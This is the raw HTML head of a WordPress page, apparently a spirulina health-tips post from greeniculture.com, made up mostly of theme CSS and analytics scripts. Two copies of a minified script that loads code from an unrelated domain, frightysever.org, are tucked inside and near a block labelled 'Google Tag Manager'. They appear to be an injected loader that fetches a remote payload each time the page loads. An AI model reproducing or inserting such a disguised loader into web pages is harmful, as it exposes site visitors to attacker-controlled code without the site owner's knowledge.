window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.8.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/posts/2144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://greeniculture.com/?p=2144' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="360a07c514c81ddd21f1336f-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="360a07c514c81ddd21f1336f-text/javascript"></script>
	
<script type="360a07c514c81ddd21f1336f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="360a07c514c81ddd21f1336f-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="360a07c514c81ddd21f1336f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="360a07c514c81ddd21f1336f-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header 